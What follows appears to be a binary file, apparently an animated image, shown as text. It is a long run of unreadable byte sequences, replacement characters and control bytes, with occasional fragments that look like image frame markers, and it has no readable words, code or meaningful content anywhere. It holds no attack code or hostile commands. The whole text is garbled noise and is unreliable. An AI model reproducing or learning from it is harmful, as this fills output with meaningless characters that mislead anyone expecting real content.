�r�f�l��7Ҳ!6d0�����0��d�T�r��N��ҧS�^=�U�[�9ć�1,�k��dYi\��1cWw���-$X!�(�w�uw�&�L-���owb��vZY�q3�J�2a��p�eZ�!� �š`Ҽq!?9L�C*�@�QFICVVQ"]�h���g�MUIdF!X,����+M�NUx��4E]�WR9VEY�Y��a�9���qq�EY)S9o��YI7�aJ���SuQ)!7�(��o�7�G�`�V[R��|�}P�9���Q6U��\��iI��F"�ih6��z*���J�E.�u?��ܜ�0e�I%���+�_�FQkG��С��Wz&5�
V1���Zp�����h�a7�v�j�N�{��#!�q	^T�+����CPi�\|[Ţ�-�fXol٬������n��F^s��)[�R�.��[�9�QU�i�BdY�D9��O,���o�')d�Y����J� ^���"�I� [l��6_�CT�J�;���~�����LJ�gY�qqޯ93l��ur���MN�3L��keI��1�Wt�M��O�m�pQ�?J���q\N���o7b�_������dm���4�A[����6�ޥ;)a�Z�ŏm�k��&�ȑ̩4��Qn�[�"9n,nUld�k�:L�)vk��,�_y��w��+[�萷�--�4�X?���v{�ce�U�U1��+a�@69�n�ƒ^�@U8/��7=�UH&\��@��!d	7��ФY��J׸��t�#*��W�$@�L&4�JZ���~g���5�Ұ�6�!s���	 !�
 � ,    � l  � �	��o,Y��H��*Z�`#ƿ3`��g���J=�(��È=�\�R��0b��I���3%�����O���Z%m�quZ���A�	*�<BU���24	Q�K���YIO`H�HT�O�Ϸ�d�a�'ϛ3=���3B�����<��dC+%@��� Ղ�����D�aH(<����2]��ۗy���u���U��7ۯ��}n��Z9�0�I���J�ER�*uaC�m�`����| ���N		��v�ڻl��#�_� ��`�)�r^�~��I��c�Џ$�.å�UDө&XgEE�C*|B��daLy��j����jv�D�m$�g����@N,���q�@S��WЀ 
�T��r�DL��d[��RJr�#�O2�bN~�A��Ȟi�� e�F�8W��ǌ���BG>�c��t�DrQ�Q�M1�O�m]F� ����S�V�����%K��ӨG������13��qnxds>�dD�Px�ɱDK-�$���ƒ]$�:K�ζ�����k��z��,@�4�ԑi�,�>�OVΑ@pB�Y�hZc?� ��8�՗_�h�+{&z�kk�z�Ǽ�^w�!K��1�4�,��.N%ĩ��b��*	��- ��J��ֆv��(��>�h�)«A��;OA���y�#M$�@��+u��G�	�P�+I'�L�&�GQ�h������z����!�+�2�A�WI���z�o��Q�u V�OR���J�(������E*L��m!A4��5V/����JQ�$�>�E�x\�� ��w0lABn�]�a5RZ�FW�j�ܗ{�zFLU���gV�D��G���BM�I����G�}��A�K`�y�c�XwЮD�ۢ3�[W[���ɫ2Y�Jr�PZ]U�uM�sL{��Ԍ$8�D�!�7x���y<�����/4�YU� ���t]���
W��T)I2���8�z���Y�i8��0�?��3��U2�� nsN�S$p�6PtB����S�
.s���4��D"gN�)]<�
��_񤓠�h=���iZ��& �QNU~��!�I3ICr�EA�X��p�w������IBI�%>K4�[�}&Z��J�c�X%�銃��@ � %�;wV�$��@v�c˞���&���O!$!��>N`���T��9�&���$T5
�A��!�z0�:���e("����HxT�.g�6�,�1��%-��L���mHH���@�;΃	\2��J������A�gD[�������K=�'MHάN�yDb 0g�Œ�P���0_WB�|�*9 K���G�T���!	���*�֌�S< F�'A��L��� G��ĮwK�ut�@��J@
�7��]	�CqM�l�+���5=�S+:D"���C0Ō��hA�R:��p�v*�D,��	�)A�X+pw)Y�!�(��7'�#�V$='A֩�56���_�e��T uΨ��M8��
���=�F���,A2[��ܕ��]I�����P�5��rn��!�4�Ys0�J���!�"����#���@z�Yh5���l���+��]�^'����!�a��v
Y+vnF�]��W����p՗^�6F�s.�\���y���5�|��< �S�u���)v��^j%��"��=P0)l���)Y��\@��b���'d��J��l�  !�A8Yшr4�@e*���(1e@4!,��R�c1�4~P2P�d�i	H��F6�l��&P�&\b�����X��ɏ ���=A$��;�Ι�?2��S,��:��i��h�
�����Zg �hA?ψu��:�}\b�x�xщC.Ӧ����	��$. �@��8���2�%�jWÚ�@�����]�?A�i�P���J�N�f`�DTFY��h�.&!�޴��p	Q`a�`#��mQ��
aa#|���3B%r퓁�m�n���:*��G�� �j�p"�$���Ŀ=2��c��汊�t���i��h��|a��/ݒ�����D��W�Y^թ����X������� ��X"�B�Z~��"B��x�
�0�OB�V@8�-zH�"�
�,l�F`5�QA���#�XE����| ;��ф��XP��MӜ��xxv[ ��I�XI¼� D�����	��7�5�=�1v���X�(�1��wX�<_ �������m���`t9O��1X�Tx��V���>�{����`��=�@��c�N��I� atW$�a3i'�q���u`�}%p	��-57�w~P���v�7| �'� ��0��AoQ �E<~"�!�k�*9c��o�g`��
y� �ǃ�xP��
� ��,1h� ?��+o�ykaGoy�+NXK�`%{ߧ�w���cQ��� ?����C�
�`π�$h*!h!�t>a-|�+)sT8@`eA�9>11�T��}�׈��
p ����7_'v��
�0��0a`|?!�+1h+A
F���cUZ�c9^4@�3��a�02*��a ׈�Xx�Xx�vby����xe��W	8ppыA�k�Y�u2Γ2L�"�`	��	���Cdq��WG�����X� �{4�{��x�����{P�ht(���;�@����L�@52�\��i�L��;���,ю�p�{����X~7X	E���ȋ-�h�Vh I���S>�q2i9���>S�g�dMyA�8(	�*����
t v�P	��{l��7�nx��? hE���&k����j�x�7��t�+_��9�.�8�d��a�! ��ݧ����n����~��
�
���&k�m��m �^Yh/�ۡ�*�E� �x�!�qJlA���%��`_ȈaP�Gv�P�7��x��
���m^����� �	1��>��*z�;�I(G�:����*��YRQw	U�x�(yƢ~�{8h�8���+���X ����W D��5���I��qJA�H�RWR�L�!�(�r�7P	 �?��py��uȕ�����Ȁy�uZ"*�4d4���d���;��tiR�$�|�}IIx)�hj 4�~��<�
E����@�*�����?@
�pZ�� T�":��s�V���D�!y�$p�쨗�x�}��p��pl��v�Y�Iژ����  #X��� �F(r�c5��EhI)Rh���bJd�m����}X��e��s�t�m�曽ɩ�F��)�ن�©?��� A��j"S3Ob���a�24�څ�����j��Xv��7��@x�����K��ʘq�?��E��w�I�?��Q�=��+�\�W%@m2*p�  ����y���px��s�����h�Ě��J���;aivxz�6w"� ������⟗��Ci+���j���r�u�p��rp��Ј\	� k��h+��j+����0��A�%�+��C+�!%Wi0r(p��0���e��g�Zh�����-�D:��֕0�?���g��'']�$�J�s	%��YaJ
�w��
�!+kf:��x�e�P�����F��jxj�,�f�6'��*sD*�$�)ꥊ-��������f��r!+?-ǋ~k�]�����X`֤K��'P/܈��y�g���X��*q�+����eXxL(���r+K�G�.9�p��	`�1[a����5	�⥼;����Q1m/Ǆ��
P6��:kEY��j�(��Y�ԛW @
ӹ��˽��;R�25Dl������F���h�r�8?�0�J�K��٘9��+��0�@�l��"1E��Di�"|*=��o�[ ��2�ꈲ�
ļ���;�����.YhL�j��� $;���D���V�/������H
�۷��+�ċɘ�;�H�;��y�����xʿ ���P5��ņ1@K�F~�Y��1�C����4u�X��/��+��ʿ0�;��rhL�PL�K(�PL��!�/00��[d��5-tE��y~ Z��S�^݁% `B�'��o!h�m��u��ǿ��� ��J8�t��v�����I
. ����S��d��cK�$[��!�!I�!#`QTq�X�o�f��l�P�Kp��r(k��+�[���4��Ϣ�;���)�->�bV�3$0��%Pϻ��`��
kRL��c�%�u+��+�(h��5��R�S�7���Jу`�ī��Ľt�9��@�f��ti`�����HSi�������L�m��E�o!`�m�T�4T����v<�|L
zPт��%Ak�gVb��it}L�6-Հ�!GkY  a�b�g+"���ģ���F͇�P�.�4M�4=��$O���!���ڪ�u	 ����(Y�5�%#�Er,�n�Ђ%P�p��2lwa�T���y�;���.�jỂr��M���gSc9�d������z�d��LCMۘ��tmes �M#�IU�nY�t#Q*p�@��,��V� q�کa	��\�.'��4X����&Ը��f5�.r��X���A�{l�ߌlxm��7\�QE�u��-^M�����bl'Q�@���̽YǼ��v�����"��lG�(��4�SЯ1O?� *��v߀ �f{Bm�, �����Ɩ6��Cn^��H��K�4��4��:��4E��A0Q5�3/~�N5���L
޼�"L
Q#�M��;#�=Yi>gp���WY6Ҟ,�t!�ޥʿ��|~F�0.�$	;�Q�T%�ԡ��!;���"�'�|� ����m-u�P�QivS+�����+x���;)�D�%qY��]	BPq0dV\ΐ�`x�K��5��:h<=�VlƘR[�k �W�������-�,�;�Ll�gཕ�r�ť'�	�SiP�B0�Q[>'VcXtWl�B�	�-�+�N
 ��*Rѳ��q��#��	�ek '~g��������;��#D/8M��3<�#���_3aaE��sP�e?8�� ��2��X�$�d����N����t�>g�.1������v�pi ����_r�95`��L����)���q��¾�CJ�p+�,��R�u��M��Q:2g��C�- .��"<��	0V�l�0�fN0���U �  0�^YV�V��N��?Z$�!� ���K�*q9� .���
��ζ�6�*>����k�ώ6�,��# ��sBJ���B+V�!���?��`��B�� �$Y��z\�)HЧq�� Q�N�9u
{ ,��,X%X���` �cё B�cAu���$���ϠW� �aӐ�]1be ����|����Vu)(f�&4i�L�S��@�@Y矱�l`\J���u�� !(V�g=� �BF�1A��2ؐЕ%+�V���((f�%I�kJ�ҥ�-�Ƒ�$p�:[
�˹�������Iz��ɧu5g.	�T	X�<�� �V����7�+*ذQa%� '���@B�<���g�A$ ����^��1��'0皘ɦ��H;�>�2�������3,��A]B㪪�Hb����@?�n��P���dG��1��J`�%�Baι<l�n2�h�K��+��>acE�.@��ƣK$����b봯F ��~DH��� �'��I�J����8Q�);K���p!���R	��kÑ<��2���9�f��J���"�	؇�g���3A�˂��%�>����َ�����i�J��T����./OE��5��0D��d�L�hz̘���O>!(,VX�d��Բpo�p܈#�
KC�U��t�9I�W;dH� �q�P0�����V���U	"Ӧ�>�4X:�K���_#����d霑��o�	0pG��P��j*����d�)Gzfb�,^��BA�=�á�+�]y�$ݐM�	2���n6��I�Z�x���YdP�.���O�3����A������m{��L��-JjUL1C�l����W9	zf�A�$T,�����+��*��FX$Yt#h#�� ��\����Ԡp_RP
������d5d�>�Cs�v�NA�g��հ�@��6�K06��	�B�- ,H>!X���:�AT	N����cI���>,U!����@�lu�^Ƕ�2��u(b���YaM���L� �B��C T!�l8���PK����%@�+j���#~�m�(	�D���:a`��X�5� l[CY� ]�g��H�0;��:VD4H"��]�0Wv���#h� 
'@f�.�aL�=�`cXX��@�<�#�k(�?<��"Tr(a�"��+Xr���`E��I��(�3B�/�� 0�zAc��W�rG��`�]��Mei��������1�iM� A(Á+�P�$�6�2gX�B��P�T��@������譁����F�pO|�sCu�Ѕ�E#��n$��n7�B�]a�8�-`�,�<Q���$.$I+s�ɁL���l�;�I�v��
���P&0�de5���<�!;�k$�I����$��CE��d��$j��  X��"��P�QN/��(� 
�@a����d7��R�f�(I ��x�8k]�Zz̮%��E��W��\,IB���&V��u� UK�g`�dle-{3�ZҚ��lg=;֪����HF��̖�e-kKK���v��x�?8�Z�~֫&��h5�[�״J-mmoK��
W����(mq����˥�^�˘�VW�� !�
 � ,    � �  � �	(0˃I\xF��y#
L#��Łl������G�0B��!��œ׌[IPڂ*�`���	ND���U|���/˿�5�\r���&/F]�	H�D�3��̹��҆W 
����if�k��bH����;�i߈X^�7���-\Jӂ�%��]�S�����'�"	*T���j����%x50�UKG��o��֟�m]����4�'�EjYNE�����E��{FH�B��M�l�]���iS��~п+����J��uQ��%�|��84���M�����x��4� �f�u�$�4�(�E�-���]T�a��e���YD"V�J|��Ww��`����5ؠk�\R�4��ei�$�M�Y��AZ��y��B$�tW~q7��<��w�)f7�]��VR�����?a�!PMFU��?r	ԙ@|��|3�q�h��P	A�,�]�T%`Έ�w4
4`D.d�)A�.��kN�x� ���N��@���Y�qa� ���#��Ԛ�����������{ۚ�gV�)�j���vy �44Qp��"A�
�!\��������$IЂs�ɣ����`dj�u�eJ`0�����U�dݾ	2��|K al	��z$�N��O��K�
�hQ�2ڢl(�Ou��S��,Qh�d���a�0��J`�^�>z��q�jEp}[Q��b��誻.��Vd0��懅.� T��!$pF��8aѺ&7$��-�0V�9��.T��P���Y�	�GtP\$�:�jp�<��H㵐�Y����ǼgL�G�t���5�"aA���?�D%R˩�>r�$n	6�T�.��[k�z�jS�˴PeW��Ǣ�VE/i���d�X)[�	�2��*i
��E%\�<�?�:���N����ĸ�*���W�PU���@��3�͋PU}����!e�I��>��Au�բⷮ��L ���h��;�DD#��x�OU%��H�@p!T�����"� %H�k%�<�p)O3��|>`e"��D�"�	��&I��"�	�P hK|�F+��A���FF��R�UĆ9`��ȅnQ�>�"'�
	�u����F]��� ����?;����6�o!2��Qr���*#�h�(���X ��`��S��d�I I��!aR_�dP����2��$4�ɋp�$�	�(E Bt��`�Zq��DcҰ!�D�qAh��[��y0���!��P!��9W̞t2l*�D� �\���;ZA�(0��(C�A��y�%���H�D�f��c�bYP��'7�yz�Kv, !��.�@�5�)�L� h�Z�M���q�"�mi��a k�s!�x:�ddd��pW�	 �����{F�	*Pf+D��T�c��?��<
�hf0AB�l��IQ����A�P���	�*'%8���w��L8�F}$әC-���&��'�b���Y��RQ�����@?�:�.��x�2�~�=`O,(�n��89�Q#z!�d�¹�`^�D4���}8�����s��Q8��j� ΡY{Z����4N�O���)�[��k���\F+�Z �b%�I��%���Đ���rW���`̽���`+��
f��%�
_�X��"����t�	%�)�:������<�y���Բ� �=&A�S�p�,9Y�p�!�̰�s�C+���2B��@����`_���r��L�A�2�<Wi���hE�V��V 2;�0`��(�.~w�[I�:���oI�]�1�h.��C��0B4���0����?�,�)?���D%��Ζ���-Y�Y��Z@��)�q-�i�"e)tѤ��"�����,�?q� �;a&7�yX =V�<�aM��3���� ��0=�"�nu�)Wg<�W �eZ�+���!&%� �`��!v�e������F�*�,�h�W�*�`>�� ��C}���� �16<p��P�|oqs�����yR��v����B+J�9�$p_\� ��ȅ�ZDq�D4>��訄=�t�8|�L����#_�վ�y�Q��Rm-�?h1��!?�go��ͭ�A�*����,�|\�.
T�#��0:#�a�e��li��W2���
�8��L�}<��y�8Aћ:Q>S���c:�S�� ^��&�m��!\��rb5$�؀'���
�4|lA�*�p�������+^m,�'�s��:9Z��-��@,�r ��͡Um�`l������Hn}>_aν�%�Q�c�����t�e� |0�Ƞ`'!aQm�Pe�D<AN �092@P�q&Z��^�rZ*v,W So��=�=b). �v��i��l1|@1�� ��
���q ��pW@
ɗ�Qm�;1QAv~�f.��f�4~]�v!'J�oY�* /X� 
h���P��{p��0�[@
Kau�dZ�',00	�����Sf���@Pouz���z�0po�mQ�xWifK7�
��?LG��h��̇��ր�r�,�	�DP�~�'^��1?.��Y�p	u!e� �>�p�|���l��x�(yL�d�@
�5GդWa�9EP`���� M�dk��V� 5h�]l��uX���7��lѰ��8������ �(1 �;ؓ �P����M��8�	0�!���!�i��x2�ѐ�|��t�P	0�B�
� 
���.��pD,5"@c&�B�95�/�3��h�V��0��(����`x@(|���g�P�p�P�����xP'�T�a��wC�?���p�`�3��	� � ��E�u ��(i�G3@a���=�;��� �0|��ht�d�V�q�V��0�� A�.`�'"I2(&)�$�`�2Y3i��x�u�p�mH�G�d�x�I�h� ����	�$���Q	0n���5J!J!�Y�'YRC]=xQ�A�x,�6I�p���T�������zh��LI-p\\43�c�X1g��'�	�"�r$�D�ٌR��0��PHi1���-�uH�`�h1mϰ��iD;�.U2��%]�,��[՞'ў��-Q�S�ѐp����qj����v�Xeu�(�<���~\0a<��y�1Uz���ai��[�la@|�x����I����eza78(�+�e2((��:�++2P*pa�'�y��F�j ��pΥ`uY�al�ɠ�)�Ơ �n�y@:�
e#�tS �M�s8���af��� �%
ͅd;��������	� }�9�0@�e��2SOVP� ��d���w]�`�[�w����8
a�  �@

�d �qCJ��(�R�����39VR%�C���� ��\� 
;��d�
���7m�FaN����ȫa��� p:$�.0���s�;@Pa9J$"�q	-�2�w~�wX�W]9�\�uq5ۣ7ۚ�k�H8��w�2C�g��A,&�r�r`(���*p)+��K�F j 

hu�'�Vm���d۝?�J� 0�#%p�.R�g$0�ڔ}�3&�N���]��\Wh�ڲתڊ��Wi^[��h����h�ᡁ�2-nc�3�q���J>@j�`�ВU;�πxp�~wd�f�3����܉���i���C� �0�+��!�JT��9������0�u��`Fl�`j��<�� �&����4��Ѽ���!O:����0]�Ɖ�x��W�G���+G�J
006�n4+
�����=�?j�h���0t\Kl�Xq��\${���?Ы�H�
�X �1���J���C���ǃ��Gp�F�0�H8�#�x�5��֠�ڰ�b۰f��K�O|���C�C:d��\��lr3D%���KGA.1Q�u`��v�vllڣ�z��d���y�
�=��������ٗ�sW�*�N������S^�%��� �*]��Iȶ��J����z��۰��'���ٳ�Ƈ�Q���2dve�r8�(*Q�+Oe��I$B��  �2�`�����F�`�'��Е�wa��ʃ������	�J��@�cs!��<��0�E�5Y�#SJ�BƆcs�S:�c�����d���|�\�������0��;i
=f�6	}����܉i	p	��y�S�J�V�$p+;W�@#�^/�T	p�j������~���\!Pqq����`q�6XP,�!��I�|���?��P�<6�w�d�����	��b(>dx(uWK�i�`ۻӦ�0Yq�Q�`�Ǳ����6l�/�rP�����`��qX� �p	��UR5Us������C�3/uA�  �6��c$��i�`��!yp��'� ���q��!�)ֱ �`4�{P�Rh}h��d���M����1Lt"ug���Cp�j{	 ��2��M�|Lʭ��	�r-��y=i�=���0꘳,�}&.P,]i��L��-߼��7l.�M��Qw2�ߋ�'���$�9wagY@��a\�i�7%�%ݹ���Ǣ���*��]�2z��	pڄ!$�� �zP�EV�Q�&�q!��q �#"(R�;õH13�g<��* ���]q\'�`� �K$`>��ֽ���l�;��;�����h�7��z6�ٰm0� P|��dm#A��"h$ ��, �t'�t�'DB|�z��Ӷ����v�ѕ��/���m"��1C�v�F�\=@
��c~��v�����5�;�(��1���-�CD��Y�宼��-��}�����9�2��M�B�$ �g$�,��2�T0g`�I�������mȿMu0�08Q��[n1Y�]�wK����Y�I���`�V �nV@�>���_�  ?/���P��`5u��1�^���0Lm�M�u��TD1�΁gA\~�i,�7N���H�k0����c;��gP�z ��@EPw%`B<0!�9��V�'s���2��+H�h���P���%YnA�(��=��uK�g�L�eM�e�q�-Pi �0�],\9޺�1���Y�X-O���������1�+р�ޕ�Q���W�-%�k °�#����������xI�Yy�!�D�C��v)o�ёAY ��UI��'=@k��Y�*T�a#������B�>$B��	�$�E�&$H�)Qr̓,Ta�B�K ΤY�愅%Ӥ!�GE�A!HA��p"�g!��B@�L�����L(�縷�&��Ӣ��=��Ҫ�	�N��`��C��FL8�"��I CЧ8qD�!iRXJ�*��|���B6mNȲ&�?���|���)�z"�q�M
�e��"`���^ 8w�9l�Z��6���X�म��:��P���5�Q����H�a\�Ě,�#�o�:���uHS��'@zP�9�:RfB6�f���dR��s��H(��lk
�	t��� � :����/������:�(�&��b�Ko&���l'�Dk���.�ѡ��K �2�,6f@{+�
� ���(�"�	��p�&�ɺ���`�KÄi1�>�'��x,�Zc!�泏4 �b?�����\H�������$�)�|� ��ؐC:#�-�0�C,�+j/�$"�"=0��KZ5l���O����͒���fpO>�̒�K$ᙢ~ЌT����]|]�%%(0��0���H#�,�z�:URD�T��{�TQ\�Վ�i�&����de��s�iJ؟���� %���d�*'�����t�T��4P
W��JHÏP���"��(R��H��8Z��|[��E��h"1Z�l��9�	4��Q�`�χm��� I�Ak�]d���Y�eKiI]!����%�d���.�m�݉BL��8�d�&f����5���4I��Qz�>%$�iZ����Yr�E�|���7\�� �nݩ�����e9�H�h�y=�Ν}�W֐�+/ƚ>�@$�HQ�sT�B�k ����νaI�,=����	�Ҩ�&>I@3d��{�g����z�����~<��Y��0�	��d?���A`0�}m&��G�@���0g9N��@�P��8�aj� �f�d=�(II�w����G2��b8���jh���-�!X@!gr�g0pD	�� �m���Ð.����e��@F`p/A "�Ka�V��� /�!M��-d?�B�Hз��y���_P�&b�BaS��"���G#M�*p�%	J����)�,�\�@F\�@���	�5�r���Ό��9�_}��?��3\��K�G4x�6.]�m	#M.0&g�z�B3] �Hr�+BXΎ
�I	���0��9�P2��9�L.`B����\�i�9��a��ð�;�/�%y�X�<�$9�Y.�+�cB�	��lH	8�B��f�ш �-p�2Yb�7�)�3�t~�H�6����F変m��c�t��ab����&�B@��z�3‒Z� L�*����̍�B0F�j���U5�A�)�<��nSk0�!6�κ #�iĺ�đ���%Z˥֤?,��p��5���G��;���]��9�jʸ�=�T2+����*���+�o�c�^��ȀV.S)�Y̒֏��?��^��,�b�G-h�Z����ư�Y�=+na�4 �zp�++I�K&��NYa2B�n	�ȳ5��tP�����:�+��.8U�NŨ�G��хdT3{uO3��Ko4��*W��ƲW� t؅\ֺ4���;�+�k ���T�76�B�]|�*U��\�|;��\%h�:j@s�5�a� �L�_��h��M�j�2��s,���W"\t(�Ó��3�q���(�3�� ��	�_��9�-�d';b���op�.���y�M��ۅ��w�,u[���f����5#�G��]� ��)wx�@G���d�ƙ�e`�?V��d���5�U����������Eo��P�� �&\ev���#|��y������ ��3i�f*���z�
 ��a�HC��F6��ޮ��yG����:���.<�Q�u����I���b�. �`88���
�%�LP��\:�t���=�u'a �����ܻ���;l�bi�`^��حn����`;�������F0�Ms/cI8�̽��lH�ګV��s�nu�\>oGh��H���F(>M��_��k��. �<"X��a.���]^`@"�� �3�& |�������鈧��!w�b�^�۟p�Z��{�@�/��&��.!�r_�W@w�7��P/ �&�<�gB����<�� u���O�<v��˝�pO~�Q���C �{XH"�� �\� ���w�Z�O8�?�~�7�驿��{]�C��6�s<�Q��H��<�O���;�9uۀ' <ғ�K���3�D؃�#�� �����>�[��;�Hv�����8�;
�X�h���\�K��9H+��j4)�[��ps9�=i����>뻾���<������=�C</�
��D���ɛ�=؅�Ӂ�����B�<��'`�� ��c�`�:iH๜�`77T�2������PC;x�B����[���#��#=d Y7�c�'�BMC4�'0��>|<�K��� �<�K� CK\��4Ľ���{��[�`x��;=/p��;������9p��GC;D�3���B�3[(@D������DAo$�w(�v��>vXE[��L�@
���CE�cH�
|�H��c�` �Ɠ���� �ý|$G�C�ѻ@@Ab��+XąX �\E���|Du�;�;[���>�3u���������˃>[� 䣉#��|;ܻ(CX�$X��{/�;M�@p �Dp;�[ß4F�I]h�w�Ɗ�.��ʈ�Ț�FGāb���=۳>N$>i�H u�z�X
T��輑#�=���|#G|\������� � �#H�Ӂ���lLL��{���Gtĭ��F��ԨLp@�4TIs�	uۃ��>7�H٣E����D<rHC����ƙ�+��x>r� ��F1T����J�4�������L�{;u�̊<�F�̵,�u������c��sD�KI��*��](E�sΘ������D�c�w��#���M1d���=�l@�3?h@�����n�N�Ԍ�D�;|;��E��>r<|�x��}������*�C �>��T����= 9_���{����ܿ��uEr�O�K>�pP�+MК���;@��7�sM�G��Hk�D��H��c7/�t[��\��sTB����O�kCi G�L�ld��|A7u�D;�Q �NG�:�SIo�S��?�{N�K��LB��F�;�L�|�A��>�d�$8���EK�˼��`r���9QU:<I:�S;U�xxJ��?��;\M���l�z<�W�@_�@�@��<w��������3Q$MK|��H�Ⱥ���s�J��TT���� R�l���$�Pi�j��;}� ��͂�K2<��R�����!��u���]D�3�}P�cGĄ������l�V�Q���=EX��G��d��E�E� r`�PB)�\�<��{GI��u��.d�&,Sl�?i�)�*�Su�I�+�9e؆�H[ 4eU�c�i�D�ȇ�N0��-�I�DPD>[���$�&b]��T��[M14ә�QMľ5�B��,�ԆT7s��l�L!tMo5�?\;Ҽ�z�C�SxJ����s���xM�#=#�ZK�W�����= ҅l7�TK��@�ܾ<��#��C3چR���u�ĥXݛ�n���e7-܀{�B�L�{�ҳ>�|����<z�H�{���I<QtD!�VK�Ϊk[�<<�ˆ��[T���ۅ($��K?_�^��1��vx�4���UJ�>	]�_��vl�W�����$��<�>��S��>�̺=PI�+ȷ<M�Ƞ�;��Ћ`	6� r �b��'0:M=���W]�>ܷW��]���}S���x������/D>���܅㓻4?��a�Ӹm`��l#>b$N�$&�{���G�d�;�RR�b�{>�TE,T��9vH��<-ց��Ql�K�����4:�uLd�ҍ���y����X��rֵ�Z;Y<�:Z]7<�bu�H4�r5�lBG~dH~dH��~�����@�� �dG�M^� ���\�x0IA���(Q&�M��QVeK^�L���eU~e�l�:e�xfafb��}[`�c^p�Cuˆߝ�f��pD�2�ݵ�ev�Zk�h�ٜKd_��p-��x @<���섕{��{��w�g��7p ��7~����h���~��|�p?XhطN�H�F��Z�3*���h���~���6������ȁ! ���3P�����~V�n�i���#��y{�03��X�C�3 nn�%�n��l��W���j���P�XP*�j%��*� ~0�r�ai0���r0k����7H�r(�T�����7P�V*������!(l��~� �7�6��ʮl.xnH�!�*��~���cTG(쥶��j�����0%�i�.ӆ9*����u3�n����h�k����n��j⦉�N�x�u�؝�.�n0�*(l�����i����~jqNP�S�*�~x�~���7��������*0z���nj���N�� n�.p��Y���~�p	/����!�pO�0i���(���nH�ӎn�^��.�*x��V��*����W������.�8C03��6 ��f��o�L�4 ��*�r��TX�������)7��]hi(m
�&gi���h5W�6s@�����i:�Tx��f�WP��F�S��m�N��j��r��H��I��CxJ��W��,��TPK��Ig7Y��g�*��</�rU_�I�
�j�lب��>q��j~����.�7�oR��u{m��!�n(ix��n����*��y}��Ft������h�2�7u3��迦�Ͷ�TH�T���ln��2�V�Sj�Vi�V|W��~���_q_7��pv�Vo�&i�����h=�	�����l燊kGgu3pWl~p�y���^�:�X�s��ja���s�~v�^� �tZ��x�g�g�w��g�W�#p5gi-/Ps�]UV�ggt�g�6 Z�n3��X��l�:U�7��]wm�F�*�w_����{���dWg/��Fw�k�u�^������W�1o�vz�6k�Gl��i~l�oX��o
��/��6�/l���X�i3z��v���6����.y�xv���RW|�7m�7O�F�u���g'��v�{i���m�oF7��o�<��^7*��O�_�.0Ů�i������p�����z��.�n�����x�����o7�li�r��6$�9�p����ޔ;�e!�*1�{�!��*�H����r�>�4ɏ_K%-K|���?n����3b��9�0 ��;i���DZ7��t{S���W��U�%ذbǚ�&�Ȍ��Ie��ђ�DV���a9�ҸT�a#?.%cm5��J�J����[��|�kY.F7.\bq�92X���J3W�43iuVn��p�7�Ү-0�N�fb0t�Ì!3���5D�[l�J>(Q�c��R��ܩ����e���@�*&�1�Oq�����7[7�T*|%wá9mXwvm��T�(TE*��OU�B�E�$P'C|`�qU<e����S*��3X��-1�C$8�V1��C[�K��|0D|9l��4V�v�[:	���I��k2T�~��ŏJ���?�	�
7Sb��}ߑ��SB��X���d@D0��\D&Iݛ85���r�'^Ff(��>Ȕ�AJH�����H*1"7�hÏ�}P��0�G�9WN�IW�	dHAY�
�C��_N=ƍ���c�L�Pr�J��!2��U|p�J&*�$a��e���\��D�=��?�N�����
��o�hҠ���9>�7ĺ3љS9op��!��'z�*�O��k(�*yS�e��@���u���� F��Z�t"�I��#N`���Kotc@,\bT����w��꬯J�`�n����8cf��!��o$d�C�v+�9�֧N��܇o��v��'XM�ďW��I���)���4��@�T��Jf -�]���ϝ�i_I\0�s v+]�&y��G_�WC���A䑧�x�9�~C8�g,)�*"�T�������s�߆$�:�oPu��Va2��~aI-V�R*���	����oX(U�[P��}�! ����y4�y���`��J��>Vp8�,���ߒW�Z'��2�&�?�+��� E��b� C>���-! pL¿��,��Z� !�
 � ,    � l  � �	H�A�4�\H��U����ǇϸJY&L�RB��� C�dC�$�2R�L	�噗gJIS�	�Z̓6p�Oi�>�P��	VJ<�"P#�,Ӥ!A�3�"R�s�^S�1P�IV�ɕ2�ń�%۶nվ�w��e�=#H����P!�(�4J
0!$S��lx�D����1�Xyk�uZn̅3g�&�L��z�#�0�É3v��sر!�v�Z�@�Qo+$���h�/뒝KP�j�	�E�ː���Ǖ�`c7SݍEB�M�D���#/����hWƍ^7�����i6�e�]wq7� ��@��4�u�`��@�^zi�a^/Ur@E�l��F�-�2��bK�Ԑ���Gz$��Z<�e�M�)d�eGd�g ����#�8eC	I-Ք��$@o�(A	�f%G�}����0�	� �>8d�e�H�Z� �@�O.�Q�v�FY*��j1~2%
1_��p&s=�4 ��!H��xbW�B	��\���4O��Q�����N�=�  D<0�B*���'͙V��t�5Ӑp6�,H.D�#M0�堓�m�y5�%��.��p� �+�V��G�f	"�@VQo�4މ�jGd��F�?�������e�*�Ɛ�X�\v.��k��J��Xr[�Hҵ�=��%�w4��0�����,�0�
�Oa8����lY�@�;P��e��A	��� Y_.5�� ��z��U2�!lI-F7�1���0�H-�$<[ԡT��Bf���"��ֹQ��t� ���P���J��Bg|ba�%�0�8�6j���7�I-\a,ೕ�"��d�%�,�ņ�(N��ӂ�ݦa[��m�	������\��������$	���hc�Oͤ�F����m	%@�TD�G��ǖ�#�k��Zn[,ʀ�Q���T� �3��qV��B@�D�0����q���&q����V�3�+$�S�
0T��hv��HTŷ�UnW�����������n��>�	��gj� ��"��()�.t1@�|{l�'�F '���IB�
��]Hh�ةp�s��Z0)�-.-+������u=��T�R����K�EH2�E�-N�D�`�O��b�QH�A$ B0N���+��p��H	�; �$L�#�z��;2�M�0CZ�?�`�v	5
:r���@ I����&�k�2� ��c�a���X��}�̈S«��r ��D�,A���a�#?�Î�d�L$Hܹ��E�����F���m�J���@�ɅȒ&*�f^�(���S�*�;�xЁH �y��"��p��+HF�Q�xh�ь��S"�	D�y����F�#v�(db}�Ԥ� 9�8j@9�A9�1Ӱ�hD ,�iH2�Ҫ$����"zS�Ď��VZJ��J��\�Q,U)9�R L��6�j�1�5/��M	"H�,Q�i �N�cD��#`H�b�R���z&Q�����t��9�@Z���u|������=G�����RȊ�L�+	:�O�����)\��� P�P5W����م܂����H�ӖER�J��B)M45��)�o�[����@\����U�?����F�C�2��hB��$�%���׻���+-�y�K�a$����b'�n�i�J�K@�����$w&�	@��,�"!�J�VN(0H8�*ǭ"����y�b�.z��u�swZuW�.ѧ>��F��%�c� �(A p���Ċ"�z=K\��a��Ȣ��li A�9����Llp�q�:����x�@����$!pA	�A��jR�,����ed�x�|�k���H����0VcbΌ�3��|gF0�4�h�I|�.Fb�Jo]�X��Vғ�	� Q�siV�1��%�h�����3�qd ��}���O]R4P�0�zKs��n��oV��j"9�`K��J� �A�"��5#��<D���#�oF��qX���(4���